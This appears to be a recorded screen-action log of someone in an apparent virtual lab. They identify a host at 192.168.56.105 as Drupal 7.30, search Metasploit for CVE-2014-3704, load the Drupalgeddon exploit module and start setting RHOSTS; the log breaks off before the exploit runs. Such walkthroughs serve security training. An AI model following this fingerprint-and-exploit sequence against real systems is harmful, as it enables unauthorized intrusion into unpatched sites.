
mouse_move(662, 409)

- Select the CHANGELOG.txt entry in the scan results
double_click(501, 404)

- View 192.168.56.105/CHANGELOG.txt in Firefox, showing Drupal 7.30
double_click(229, 164)

mouse_move(857, 343)

- Search for cve-2014-3704 and copy the drupal_drupageddon module path
text(search)

text(cve-2014-)

text(3704)

mouse_move(604, 437)

right_click(420, 433)

- Load exploit/multi/http/drupal_drupageddon and show its module info
text(use)

text(sho)

mouse_move(73, 420)

mouse_move(290, 553)

- Set RHOSTS to 192.168.56.105 for the Drupalgeddon exploit
text(set rhosts)

text(192.)

text(168.)

text(56.105)
